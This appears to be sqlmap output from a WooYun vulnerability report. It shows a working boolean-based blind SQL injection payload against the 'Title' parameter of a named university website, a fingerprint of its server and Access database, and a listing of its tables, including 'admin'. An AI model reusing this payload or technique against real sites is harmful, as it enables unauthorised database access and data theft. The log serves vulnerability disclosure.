 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Title (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Title=%C3%FB%D3%FE%CB%F9%B3%A4' AND 8935=8935 AND 'vELW'='vELW
---
[10:42:50] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[10:42:50] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[10:42:50] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[10:42:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:42:50] [INFO] retrieved:
[10:42:50] [WARNING] reflective value(s) found and filtering out
[10:42:51] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[10:42:51] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[6 tables]
+----------+
¦ admin    ¦
¦ download ¦
¦ feedback ¦
¦ market   ¦
¦ news     ¦
¦ product  ¦
+----------+
[10:42:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\imcs.ecnu.edu.cn'
www.wooyun.org
[*] shutting down at 10:42:51